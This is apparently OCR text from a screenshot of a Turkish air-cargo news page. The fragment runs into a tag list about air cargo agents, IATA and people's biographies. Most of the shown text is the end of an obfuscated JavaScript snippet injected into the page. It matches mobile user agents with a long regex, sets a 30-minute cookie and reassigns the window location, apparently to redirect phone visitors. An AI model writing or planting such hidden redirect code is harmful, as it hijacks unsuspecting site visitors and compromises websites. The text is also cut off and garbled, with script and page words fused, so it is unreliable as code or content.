
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]|| Haberleri
ACC TEMSILCILERI
CAVIT UĞUR KIMDIR
E-AWB NEDİR
HAVA KARGO
HAVA KARGO ACENTELERI
MUSTAFA ASIM SUBAŞI KIMDIR
OKAN OĞUR IATA
OKAN OĞUR KIMDIR
TÜRKAN ATICI KIMDIR